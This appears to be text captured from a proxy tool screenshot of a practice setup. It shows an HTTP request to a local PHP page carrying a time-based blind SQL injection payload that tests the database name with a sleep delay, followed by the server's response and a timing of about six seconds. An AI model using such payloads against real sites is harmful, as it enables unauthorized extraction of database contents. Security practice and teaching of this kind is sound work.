 GET /ms/time.php?id=1'+and+if(substr(database(),1,1)='t',sleep(5),1)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 21:30:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 28
Connection: close
Content-Type: text/html
<html><body>no</body></html>
? < + > Type a search term 0 matches
231 bytes | 6,034 millis